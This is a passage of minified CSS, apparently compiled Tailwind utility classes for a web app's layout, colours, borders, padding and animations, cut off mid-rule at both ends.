2rem)}.w-\[var\(--radix-popover-trigger-width\)\]{width:var(--radix-popover-trigger-width)}.w-\[var\(--sidebar-expanded-width\)\]{width:var(--sidebar-expanded-width)}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-min{width:-moz-min-content;width:min-content}.w-px{width:1px}.min-w-0{min-width:0}.min-w-20{min-width:5rem}.min-w-6{min-width:1.5rem}.min-w-\[102px\]{min-width:102px}.min-w-\[10ch\]{min-width:10ch}.min-w-\[110px\]{min-width:110px}.min-w-\[120px\]{min-width:120px}.min-w-\[130px\]{min-width:130px}.min-w-\[132px\]{min-width:132px}.min-w-\[136px\]{min-width:136px}.min-w-\[160px\]{min-width:160px}.min-w-\[190px\]{min-width:190px}.min-w-\[200px\]{min-width:200px}.min-w-\[204px\]{min-width:204px}.min-w-\[230px\]{min-width:230px}.min-w-\[236px\]{min-width:236px}.min-w-\[250px\]{min-width:250px}.min-w-\[254px\]{min-width:254px}.min-w-\[300px\]{min-width:300px}.min-w-\[304px\]{min-width:304px}.min-w-\[336px\]{min-width:336px}.min-w-\[440px\]{min-width:440px}.min-w-\[60px\]{min-width:60px}.min-w-\[7ch\]{min-width:7ch}.min-w-\[8ch\]{min-width:8ch}.min-w-\[8rem\]{min-width:8rem}.min-w-\[92px\]{min-width:92px}.min-w-\[unset\]{min-width:unset}.min-w-\[var\(--radix-dropdown-menu-trigger-width\)\]{min-width:var(--radix-dropdown-menu-trigger-width)}.min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.min-w-full{min-width:100%}.min-w-max{min-width:-moz-max-content;min-width:max-content}.min-w-px{min-width:1px}.max-w-\[160px\]{max-width:160px}.max-w-\[18ch\]{max-width:18ch}.max-w-\[1px\]{max-width:1px}.max-w-\[200px\]{max-width:200px}.max-w-\[20ch\]{max-width:20ch}.max-w-\[220px\]{max-width:220px}.max-w-\[240px\]{max-width:240px}.max-w-\[280px\]{max-width:280px}.max-w-\[320px\]{max-width:320px}.max-w-\[336px\]{max-width:336px}.max-w-\[340px\]{max-width:340px}.max-w-\[350px\]{max-width:350px}.max-w-\[360px\]{max-width:360px}.max-w-\[400px\]{max-width:400px}.max-w-\[40ch\]{max-width:40ch}.max-w-\[416px\]{max-width:416px}.max-w-\[453px\]{max-width:453px}.max-w-\[460px\]{max-width:460px}.max-w-\[465px\]{max-width:465px}.max-w-\[490px\]{max-width:490px}.max-w-\[600px\]{max-width:600px}.max-w-\[64ch\]{max-width:64ch}.max-w-\[650px\]{max-width:650px}.max-w-\[6ch\]{max-width:6ch}.max-w-\[75\%\]{max-width:75%}.max-w-\[80\%\]{max-width:80%}.max-w-\[850px\]{max-width:850px}.max-w-\[var\(--auth-container-max-w\)\]{max-width:var(--auth-container-max-w)}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-max{max-width:-moz-max-content;max-width:max-content}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-\[1\.7\]{flex:1.7}.flex-\[1_1_0\%\]{flex:1 1 0%}.flex-\[2\.3\]{flex:2.3}.flex-auto{flex:1 1 auto}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.flex-grow-\[2\]{flex-grow:2}.grow-0{flex-grow:0}.basis-full{flex-basis:100%}.table-auto{table-layout:auto}.table-fixed{table-layout:fixed}.caption-bottom{caption-side:bottom}.border-collapse{border-collapse:collapse}.border-separate{border-collapse:separate}.border-spacing-0{--tw-border-spacing-x:0px;--tw-border-spacing-y:0px}.border-spacing-0,.border-spacing-y-2xl{border-spacing:var(--tw-border-spacing-x) var(--tw-border-spacing-y)}.border-spacing-y-2xl{--tw-border-spacing-y:1rem}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-\[-16px\]{--tw-translate-x:-16px}.translate-x-\[-16px\],.translate-x-\[-40px\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-40px\]{--tw-translate-x:-40px}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-x-\[-50\%\],.translate-x-\[5px\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[5px\]{--tw-translate-x:5px}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.translate-y-\[-50\%\],.translate-y-\[calc\(-50\%_-_0px\)\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[calc\(-50\%_-_0px\)\]{--tw-translate-y:calc(-50% - 0px)}.rotate-180{--tw-rotate:180deg}.rotate-180,.rotate-45{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-45{--tw-rotate:45deg}.rotate-90{--tw-rotate:90deg}.rotate-90,.rotate-\[-90deg\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[-90deg\]{--tw-rotate:-90deg}.-scale-x-100{--tw-scale-x:-1}.-scale-x-100,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.animate-spin{animation:spinner .5s linear infinite}.cursor-auto{cursor:auto}.cursor-default{cursor:default}.cursor-grab{cursor:grab}.cursor-help{cursor:help}.cursor-not-allowed{cursor:not-allowed}.cursor-ns-resize{cursor:ns-resize}.cursor-pointer{cursor:pointer}.cursor-wait{cursor:wait}.touch-none{touch-action:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.select-all{-webkit-user-select:all;-moz-user-select:all;user-select:all}.resize-none{resize:none}.resize{resize:both}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.scroll-py-1{scroll-padding-top:.25rem;scroll-padding-bottom:.25rem}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-\[1\.3fr_1fr_1fr_1fr_1\.3fr_0\.7fr_0\.6fr\]{grid-template-columns:1.3fr 1fr 1fr 1fr 1.3fr .7fr .6fr}.grid-cols-\[1\.3fr_1fr_1fr_1fr_1fr_1fr\]{grid-template-columns:1.3fr 1fr 1fr 1fr 1fr 1fr}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10xl{gap:4rem}.gap-11xl{gap:5rem}.gap-12{gap:3rem}.gap-15xl{gap:9rem}.gap-2{gap:.5rem}.gap-2xl{gap:1rem}.gap-3{gap:.75rem}.gap-3xl{gap:1.125rem}.gap-4{gap:1rem}.gap-4xl{gap:1.25rem}.gap-5xl,.gap-6{gap:1.5rem}.gap-6xl{gap:1.75rem}.gap-7xl{gap:2rem}.gap-8xl{gap:2.5rem}.gap-9xl{gap:3rem}.gap-\[20px\]{gap:20px}.gap-lg{gap:.625rem}.gap-md{gap:.5rem}.gap-none{gap:0}.gap-sm{gap:.375rem}.gap-xl{gap:.75rem}.gap-xs{gap:.25rem}.gap-xxs{gap:.125rem}.gap-x-2xl{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5xl{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-y-2xl{row-gap:1rem}.gap-y-5xl{row-gap:1.5rem}.space-y-2xl>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-xs>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-stretch{align-self:stretch}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-clip{overflow:clip}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;white-space:nowrap}.text-ellipsis,.truncate{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.text-balance{text-wrap:balance}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.\!rounded-5xl{border-radius:1.75rem!important}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1.125rem}.rounded-3xl{border-radius:1.25rem}.rounded-5xl{border-radius:1.75rem}.rounded-6xl{border-radius:2rem}.rounded-7xl{border-radius:2.5rem}.rounded-\[100px\]{border-radius:100px}.rounded-\[10px\]{border-radius:10px}.rounded-\[2px\]{border-radius:2px}.rounded-\[4px\]{border-radius:4px}.rounded-full{border-radius:1000px}.rounded-lg{border-radius:.625rem}.rounded-md{border-radius:.5rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.rounded-xs{border-radius:.275rem}.rounded-xxl{border-radius:1rem}.rounded-b-\[20px\]{border-bottom-right-radius:20px;border-bottom-left-radius:20px}.rounded-b-none{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-e-\[2px\]{border-start-end-radius:2px;border-end-end-radius:2px}.rounded-l-md{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.rounded-r-md{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-r-none{border-top-right-radius:0;border-bottom-right-radius:0}.rounded-s-\[2px\]{border-start-start-radius:2px;border-end-start-radius:2px}.rounded-t-2xl{border-top-left-radius:1.125rem;border-top-right-radius:1.125rem}.rounded-t-\[20px\]{border-top-left-radius:20px;border-top-right-radius:20px}.rounded-t-lg{border-top-left-radius:.625rem;border-top-right-radius:.625rem}.rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.rounded-bl-xl{border-bottom-left-radius:.75rem}.rounded-br-xl{border-bottom-right-radius:.75rem}.rounded-tl-sm{border-top-left-radius:.375rem}.rounded-tl-xl{border-top-left-radius:.75rem}.rounded-tr-xl{border-top-right-radius:.75rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-\[1\.5px\]{border-width:1.5px}.border-\[1px\]{border-width:1px}.border-\[3px\]{border-width:3px}.border-x{border-left-width:1px;border-right-width:1px}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0}.border-r{border-right-width:1px}.border-r-0{border-right-width:0}.border-r-\[1px\]{border-right-width:1px}.border-r-\[3px\]{border-right-width:3px}.border-s{border-inline-start-width:1px}.border-t,.border-t-\[1px\]{border-top-width:1px}.border-t-\[3px\]{border-top-width:3px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-none{border-style:none}.border-button-outline-border{border-color:hsl(var(--button-outline-border))}.border-button-outline-danger-border{border-color:hsl(var(--button-outline-danger-border))}.border-button-outline-success-border{border-color:hsl(var(--button-outline-success-border))}.border-gray-200{border-color:hsl(var(--gray-200))}.border-input-active-border{border-color:hsla(var(--input-active-border))}.border-input-error-border{border-color:hsla(var(--input-error-border))}.border-outline-base-em{border-color:hsl(var(--outline-base-em))}.border-outline-danger-alpha{border-color:hsl(var(--outline-danger-alpha))}.border-outline-high-em{border-color:hsl(var(--outline-high-em))}.border-outline-info-alpha{border-color:hsl(var(--outline-info-alpha))}.border-outline-inverse-white-neutral{border-color:hsl(var(--outline-inverse-white-neutral))}.border-outline-low-em{border-color:hsl(var(--outline-low-em))}.border-outline-med-em{border-color:hsl(var(--outline-med-em))}.border-outline-primary-alpha{border-color:hsl(var(--outline-primary-alpha))}.border-outline-primary-med-em{border-color:hsl(var(--outline-primary-med-em))}.border-outline-secondary-special-top{border-color:hsl(var(--outline-secondary-special-top))}.border-outline-success-alpha{border-color:hsl(var(--outline-success-alpha))}.border-outline-warning-alpha{border-color:hsl(var(--outline-warning-alpha))}.border-outline-warning-base-em{border-color:hsl(var(--outline-warning-base-em))}.border-primary-500{border-color:hsl(var(--primary-500))}.border-surface-danger-med-em{border-color:hsl(var(--danger-med-em))}.border-surface-disabled-low-em{border-color:hsl(var(--disabled-low-em))}.border-surface-primary-low-em{border-color:hsl(var(--primary-low-em))}.border-surface-primary-med-em{border-color:hsl(var(--primary-med-em))}.border-surface-white-smoke-4{border-color:hsl(var(--white-smoke-4))}.border-text-base-em{border-color:hsl(var(--text-base-em))}.border-text-primary-med-em{border-color:hsl(var(--text-primary-med-em))}.border-transparent{border-color:transparent}.border-b-outline-base-em{border-bottom-color:hsl(var(--outline-base-em))}.border-b-transparent{border-bottom-color:transparent}.border-r-transparent{border-right-color:transparent}.border-s-outline-high-em{border-inline-start-color:hsl(var(--outline-high-em))}.border-t-button-outline-on-surface{border-top-color:hsl(var(--button-outline-on-surface))}.border-t-button-primary-light-on-surface{border-top-color:hsl(var(--button-primary-light-on-surface))}.border-t-button-primary-on-surface{border-top-color:hsl(var(--button-primary-on-surface))}.border-t-button-secondary-on-surface{border-top-color:hsl(var(--button-secondary-on-surface))}.border-t-button-text-light-on-surface{border-top-color:hsl(var(--button-text-light-on-surface))}.border-t-outline-base-em{border-top-color:hsl(var(--outline-base-em))}.\!bg-surface-danger-low-em-alpha{background-color:hsl(var(--danger-low-em-alpha))!important}.\!bg-surface-success-low-em-alpha{background-color:hsl(var(--success-low-em-alpha))!important}.\!bg-surface-white-smoke-4{background-color:hsl(var(--white-smoke-4))!important}.bg-button-outline-danger-surface{background-color:hsl(var(--button-outline-danger-surface))}.bg-button-outline-success-surface{background-color:hsl(var(--button-outline-success-surface))}.bg-button-outline-surface{background-color:hsl(var(--button-outline-surface))}.bg-button-primary-danger-surface{background-color:hsl(var(--button-primary-danger-surface))}.bg-button-primary-light-danger-surface{background-color:hsl(var(--button-primary-light-danger-surface))}.bg-button-primary-light-success-surface{background-color:hsl(var(--button-primary-light-success-surface))}.bg-button-primary-light-surface{background-color:hsl(var(--button-primary-light-surface))}.bg-button-primary-success-surface{background-color:hsl(var(--button-primary-success-surface))}.bg-button-primary-surface{background-color:hsl(var(--button-primary-surface))}.bg-button-primary-surface-disabled{background-color:hsl(var(--button-primary-surface-disabled))}.bg-button-secondary-danger-surface{background-color:hsl(var(--button-secondary-danger-surface))}.bg-button-secondary-success-surface{background-color:hsl(var(--button-secondary-success-surface))}.bg-button-secondary-surface{background-color:hsl(var(--button-secondary-surface))}.bg-danger-400{background-color:hsl(var(--danger-400))}.bg-gray-200{background-color:hsl(var(--gray-200))}.bg-inherit{background-color:inherit}.bg-input-disabled-surface{background-color:hsla(var(--input-disabled-surface))}.bg-input-surface-1{background-color:hsla(var(--input-surface-1))}.bg-input-surface-2{background-color:hsla(var(--input-surface-2))}.bg-neutral-inverse-dark-alpha-24{background-color:hsl(var(--neutral-inverse-black-alpha-24))}.bg-neutral-inverse-white-alpha-12{background-color:hsl(var(--neutral-inverse-white-alpha-12))}.bg-neutral-inverse-white-alpha-24{background-color:hsl(var(--neutral-inverse-white-alpha-24))}.bg-neutral-inverse-white-alpha-3{background-color:hsl(var(--neutral-inverse-white-alpha-3))}.bg-outline-base-em{background-color:hsl(var(--outline-base-em))}.bg-outline-base-em\/50{background-color:hsl(var(--outline-base-em)/.5)}.bg-outline-high-em{background-color:hsl(var(--outline-high-em))}.bg-outline-low-em{background-color:hsl(var(--outline-low-em))}.bg-outline-med-em{background-color:hsl(var(--outline-med-em))}.bg-overlay-high-em{background-color:hsl(var(--overlay-high-em))}.bg-red-700{--tw-bg-opacity:1;background-color:rgb(185 28 28/var(--tw-bg-opacity))}.bg-success-500{background-color:hsl(var(--success-500))}.bg-surface-black\/50{background-color:hsl(var(--surface-black)/.5)}.bg-surface-danger-base-em-alpha{background-color:hsl(var(--danger-base-em-alpha))}.bg-surface-danger-high-em{background-color:hsl(var(--danger-high-em))}.bg-surface-danger-med-em{background-color:hsl(var(--danger-med-em))}.bg-surface-disabled-base-em{background-color:hsl(var(--disabled-base-em))}.bg-surface-disabled-low-em{background-color:hsl(var(--disabled-low-em))}.bg-surface-disabled-med-em{background-color:hsl(var(--disabled-med-em))}.bg-surface-info-base-em-alpha{background-color:hsl(var(--info-base-em-alpha))}.bg-surface-inverse-black-neutral{background-color:hsl(var(--inverse-black-neutral))}.bg-surface-inverse-white-neutral{background-color:hsl(var(--inverse-white-neutral))}.bg-surface-primary-base-em{background-color:hsl(var(--primary-base-em))}.bg-surface-primary-base-em-alpha{background-color:hsl(var(--primary-base-em-alpha))}.bg-surface-primary-high-em{background-color:hsl(var(--primary-high-em))}.bg-surface-primary-low-em{background-color:hsl(var(--primary-low-em))}.bg-surface-primary-low-em-alpha{background-color:hsl(var(--primary-low-em-alpha))}.bg-surface-primary-med-em{background-color:hsl(var(--primary-med-em))}.bg-surface-smoke-gray{background-color:hsl(var(--smoke-gray))}.bg-surface-smoke-gray-em{background-color:hsl(var(--smoke-gray-em))}.bg-surface-success-base-em-alpha{background-color:hsl(var(--success-base-em-alpha))}.bg-surface-success-high-em{background-color:hsl(var(--success-high-em))}.bg-surface-success-med-em{background-color:hsl(var(--success-med-em))}.bg-surface-surface-1{background-color:hsl(var(--surface-1))}.bg-surface-surface-2{background-color:hsl(var(--surface-2))}.bg-surface-surface-3{background-color:hsl(var(--surface-3))}.bg-surface-surface-4{background-color:hsl(var(--surface-4))}.bg-surface-warning-base-em-alpha{background-color:hsl(var(--warning-base-em-alpha))}.bg-surface-warning-high-em{background-color:hsl(var(--warning-high-em))}.bg-surface-warning-low-em{background-color:hsl(var(--warning-low-em))}.bg-surface-warning-med-em{background-color:hsl(var(--warning-med-em))}.bg-surface-white{background-color:hsl(var(--surface-white))}.bg-surface-white-smoke-0{background-color:hsl(var(--white-smoke-0))}.bg-surface-white-smoke-1{background-color:hsl(var(--white-smoke-1))}.bg-surface-white-smoke-2{background-color:hsl(var(--white-smoke-2))}.bg-surface-white-smoke-3{background-color:hsl(var(--white-smoke-3))}.bg-surface-white-smoke-4{background-color:hsl(var(--white-smoke-4))}.bg-text-base-em{background-color:hsl(var(--text-base-em))}.bg-text-danger-med-em{background-color:hsl(var(--text-danger-med-em))}.bg-text-high-em{background-color:hsl(var(--text-high-em))}.bg-text-high-em\/20{background-color:hsl(var(--text-high-em)/.2)}.bg-text-low-em{background-color:hsl(var(--text-low-em))}.bg-text-primary-med-em{background-color:hsl(var(--text-primary-med-em))}.bg-text-primary-med-em\/20{background-color:hsl(var(--text-primary-med-em)/.2)}.bg-text-success-med-em{background-color:hsl(var(--text-success-med-em))}.bg-transparent{background-color:transparent}.bg-warning-500{background-color:hsl(var(--warning-500))}.bg-gr-fade-horizontal{background-image:linear-gradient(90deg,hsla(var(--white-smoke-1-low-alpha)/0) 0,hsla(var(--white-smoke-1-med-alpha)) 20%,hsl(var(--white-smoke-1)) 40%,hsl(var(--white-smoke-1)) 100%)}.bg-gr-fade-table-horizontal{background-image:linear-gradient(90deg,hsla(var(--white-smoke-1-none)) 0,hsla(var(--white-smoke-1-med-alpha)) 8%,hsl(var(--white-smoke-1)) 20%,hsl(var(--white-smoke-1)) 100%)}.bg-gr-fade-table-horizontal-reverse{background-image:linear-gradient(270deg,hsla(var(--white-smoke-1-none)) 0,hsla(var(--white-smoke-1-med-alpha)) 8%,hsl(var(--white-smoke-1)) 20%,hsl(var(--white-smoke-1)) 100%)}.bg-gr-fade-vertical{background-image:linear-gradient(180deg,hsla(var(--white-smoke-1-none)) 0,hsla(var(--white-smoke-1-med-alpha)) 20%,hsl(var(--white-smoke-1)) 40%,hsl(var(--white-smoke-1)) 100%)}.bg-gr-icon-primary{background-image:linear-gradient(180deg,hsl(var(--primary-low-em-alpha)) 0,hsl(var(--primary-med-em)) 100%)}.bg-gr-outline-primary{background-image:linear-gradient(145deg,hsl(var(--outline-primary-med-em)) 2.77%,transparent 15%,transparent 85%,hsl(var(--outline-primary-med-em)) 97.31%)}.bg-gr-outline-secondary{background-image:linear-gradient(145deg,hsl(var(--outline-secondary-med-em)) 2.77%,transparent 15%,transparent 85%,hsl(var(--outline-secondary-med-em)) 97.31%)}.bg-gr-outline-success{background-image:linear-gradient(145deg,hsl(var(--outline-success-med-em)) 2.77%,transparent 15%,transparent 85%,hsl(var(--outline-success-med-em)) 97.31%)}.bg-gr-outline-warning{background-image:linear-gradient(145deg,hsl(var(--outline-warning-med-em)) 2.77%,transparent 15%,transparent 85%,hsl(var(--outline-warning-med-em)) 97.31%)}.bg-gr-outline-white{background-image:linear-gradient(145deg,hsl(var(--neutral-inverse-white-alpha-16)) 2.77%,transparent 15%,transparent 85%,hsl(var(--neutral-inverse-white-alpha-16)) 97.31%)}.bg-gr-surface-background{background-image:linear-gradient(180deg,hsl(var(--surface-1)) 0,hsl(var(--white-smoke-0)))}.bg-gr-surface-danger{background-image:linear-gradient(180deg,hsl(var(--danger-base-em-alpha)) 0,hsl(var(--danger-low-em-alpha)) 100%)}.bg-gr-surface-neutral{background-image:linear-gradient(180deg,hsl(var(--neutral-inverse-black-alpha-4)) 0,hsl(var(--neutral-inverse-black-alpha-88)) 50%,hsl(var(--neutral-inverse-black-alpha-88)) 100%)}.bg-gr-surface-primary{background-image:linear-gradient(180deg,hsl(var(--primary-base-em-alpha)) 0,hsl(var(--primary-low-em-alpha)) 100%)}.bg-gr-surface-success{background-image:linear-gradient(180deg,hsl(var(--success-base-em-alpha)) 0,hsl(var(--success-low-em-alpha)) 100%)}.bg-gr-surface-warning{background-image:linear-gradient(180deg,hsl(var(--warning-base-em-alpha)) 0,hsl(var(--warning-low-em-alpha)) 100%)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-none{background-image:none}.from-surface-success-base-em-alpha{--tw-gradient-from:hsl(var(--success-base-em-alpha)) var(--tw-gradient-from-position);--tw-gradient-to:hsl(var(--success-base-em-alpha)/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-surface-success-low-em-alpha{--tw-gradient-to:hsl(var(--success-low-em-alpha)) var(--tw-gradient-to-position)}.bg-contain{background-size:contain}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-surface-white-smoke-2{fill:hsl(var(--white-smoke-2))}.fill-surface-white-smoke-3{fill:hsl(var(--white-smoke-3))}.fill-text-warning-high-em{fill:hsl(var(--text-warning-high-em))}.fill-text-warning-med-em{fill:hsl(var(--text-warning-med-em))}.stroke-surface-primary-med-em{stroke:hsl(var(--primary-med-em))}.stroke-surface-surface-4{stroke:hsl(var(--surface-4))}.stroke-text-danger-med-em{stroke:hsl(var(--text-danger-med-em))}.stroke-text-primary-med-em{stroke:hsl(var(--text-primary-med-em))}.stroke-text-success-med-em{stroke:hsl(var(--text-success-med-em))}.stroke-text-warning-med-em{stroke:hsl(var(--text-warning-med-em))}.stroke-\[0\.3\]{stroke-width:.3}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-bottom{-o-object-position:bottom;object-position:bottom}.object-right-bottom{-o-object-position:right bottom;object-position:right bottom}.\!p-0{padding:0!important}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-2{padding:.5rem}.p-2xl{padding:1rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-4xl{padding:1.25rem}.p-5xl{padding:1.5rem}.p-7xl{padding:2rem}.p-\[0\]{padding:0}.p-\[1px\]{padding:1px}.p-\[3px\]{padding:3px}.p-lg{padding:.625rem}.p-md{padding:.5rem}.p-none{padding:0}.p-px{padding:1px}.p-sm{padding:.375rem}.p-xl{padding:.75rem}.p-xs{padding:.25rem}.\!py-0{padding-top:0!important;padding-bottom:0!important}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-2xl{padding-left:1rem;padding-right:1rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-4xl,.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-5xl,.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7xl{padding-left:2rem;padding-right:2rem}.px-8xl{padding-left:2.5rem;padding-right:2.5rem}.px-9xl{padding-left:3rem;padding-right:3rem}.px-\[52px\]{padding-left:52px;padding-right:52px}.px-lg{padding-left:.625rem;padding-right:.625rem}.px-md{padding-left:.5rem;padding-right:.5rem}.px-none{padding-left:0;padding-right:0}.px-sm{padding-left:.375rem;padding-right:.375rem}.px-xl{padding-left:.75rem;padding-right:.75rem}.px-xs{padding-left:.25rem;padding-right:.25rem}.px-xxl{padding-left:.875rem;padding-right:.875rem}.px-xxs{padding-left:.125rem;padding-right:.125rem}.py-0{padding-top:0;padding-bottom:0}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-10xl{padding-top:4rem;padding-bottom:4rem}.py-11xl{padding-top:5rem;padding-bottom:5rem}.py-15xl{padding-top:9rem;padding-bottom:9rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2xl{padding-top:1rem;padding-bottom:1rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-4xl,.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-5xl,.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-6xl{padding-top:1.75rem;padding-bottom:1.75rem}.py-7xl{padding-top:2rem;padding-bottom:2rem}.py-8xl{padding-top:2.5rem;padding-bottom:2.5rem}.py-9xl{padding-top:3rem;padding-bottom:3rem}.py-lg{padding-top:.625rem;padding-bottom:.625rem}.py-md{padding-top:.5rem;padding-bottom:.5rem}.py-none{padding-top:0;padding-bottom:0}.py-sm{padding-top:.375rem;padding-bottom:.375rem}.py-xl{padding-top:.75rem;padding-bottom:.75rem}.py-xs{padding-top:.25rem;padding-bottom:.25rem}.py-xxs{padding-top:.125rem;padding-bottom:.125rem}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-2{padding-bottom:.5rem}.pb-2xl{padding-bottom:1rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5xl{padding-bottom:1.5rem}.pb-7xl{padding-bottom:2rem}.pb-\[250px\]{padding-bottom:250px}.pb-md{padding-bottom:.5rem}.pb-px{padding-bottom:1px}.pb-xl{padding-bottom:.75rem}.pb-xs{padding-bottom:.25rem}.pb-xxs{padding-bottom:.125rem}.pe-3{padding-inline-end:.75rem}.pe-none{padding-inline-end:0}.pe-xl{padding-inline-end:.75rem}.pe-xxs{padding-inline-end:.125rem}.pl-0{padding-left:0}.pl-5xl{padding-left:1.5rem}.pl-8{padding-left:2rem}.pl-\[2px\]{padding-left:2px}.pl-md{padding-left:.5rem}.pr-10{padding-right:2.5rem}.pr-4{padding-right:1rem}.pr-6{padding-right:1.5rem}.pr-8{padding-right:2rem}.pr-\[2px\]{padding-right:2px}.pr-md{padding-right:.5rem}.pr-sm{padding-right:.375rem}.pr-xl{padding-right:.75rem}.pr-xs{padding-right:.25rem}.ps-3{padding-inline-start:.75rem}.ps-4{padding-inline-start:1rem}.ps-5{padding-inline-start:1.25rem}.ps-\[46px\]{padding-inline-start:46px}.ps-none{padding-inline-start:0}.ps-xl{padding-inline-